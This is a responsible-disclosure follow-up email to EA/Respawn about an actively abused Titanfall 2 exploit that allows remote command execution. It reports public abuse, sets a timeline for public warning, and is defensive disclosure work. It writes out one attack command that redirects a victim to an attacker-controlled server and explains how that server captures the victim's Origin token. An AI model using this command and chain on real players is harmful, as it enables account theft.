 Hi
given the lack of response to my last mail, I'm here to give another update. The three most notably
parts in this email are that I have received more reports of the exploit being used in public servers,
we found a trivial way to extract Origin tokens using this exploit, and that after discussing
internally we decided to set a disclosure timeline due to the lack of response so far.
First of all, I have been forwarded a clip that a player took while they were in a public lobby with
another player abusing the exploit: https://www.bilibili.com/video/BV12R4y1Y73i/
Note that in the clip the Titan the player is using is a "Ronin" which is supposed to have a
"Leadwall" as the primary weapon however as you can see in the clip, they have a "40mm Tracker
Cannon", which in normal gameplay should never be possible. Then after getting killed upon
respawning as a pilot they again have a 40mm cannon, even though pilots should never have Titan
weapons.
While receiving the wrong gun is obviously not a security vulnerability, it's an indication of
someone abusing the exploit we disclosed to you to mess around on public servers. And as
stated in the initial email, the exploit allows any in-game commands to be executed on the game
server and connected clients, exposing potentially vulnerable or privileged parts of the Source
engine.
Additionally I was forwarded this screenshot a player took.
106 10:13 35
3N20-72410
3N20
57%
12
Mouse 5
@泰坦陨落2吧
Again, they should never be able to get a 40mm cannon as a pilot, so someone is abusing the
exploit to change other players' loadouts.
I have also received more reports of players getting their in-game levels reset due to someone
messing around on public servers but haven't yet been able to confirm them.
Further, I have also been informed that a player by the name of ` ` was commonly
spotted in lobbies where players' loadouts where changed during the game. Again I want to stress
that they are most likely not the only person abusing this, this is just one of the reports I received.
In regards to trivially stealing Origin tokens, we realised that an attacker can move any player to a
different server by simply running `script ClientCommand(GetPlayerArray()[0], "connect
111.222.333.444")`, where `GetPlayerArray()[0]` would be adjusted to the player they want to
move and `111.222.333.444` would be replaced by a valid IP address on which a Titanfall2 server
is running.
As the Titanfall2 client release build does ship the compiled server-side code, there exist modding
projects that allow hosting your own server, meaning a player could be moved from a pbluci
Respawn hosted server to one fully controlled by the attacker. Further for our own project we found
a while back that on player connect, the client would send a full and valid Origin token. This
means an attacker could move the player to a server they control and then capture their Origin
token which in turn can be used to gain full access to the players account.
Finally, as for disclosure timelines, given the lack of updates or response from EA and Respawn
on the matter, we have decided from our side on settling on a timeline for publicly informing other
players in order to put up pressure on EA and Respawn to fix this actively abused vulnerability.
There are two spots on this timeline.
Firstly we have decided that in one week, on the Tuesday 2022-01-24 at 20:00 UTC we will be
broadcasting out a public warning to the wider Titanfall2 that the game has an actively abused
exploit that can result in RCE. We will be announcing this on all public channels of the Titanfall2
community including the Titanfall subreddit (r/titanfall) and the various Titanfall Discord
communities
This PSA will NOT contain details about the exploit but simply urge players to no longer play the
Titanfall2 multiplayer until the issue is resolved. Moreover, unless you tell me not to, I will also be
attaching redacted versions of this conversation with EA Security to prove that we attempted
confidential disclosure of the vulnerability.
I am well aware this is a rather short timeframe and as such we offer to delay the announcement
upon your request.
Then after a 3 month period since initial contact (exact date to follow) we will publish a full report
on the exploit including its potential and how it exactly it works, allowing anyone to reproduce it.
I'm gladly awaiting your response.
Cheer,
Gecko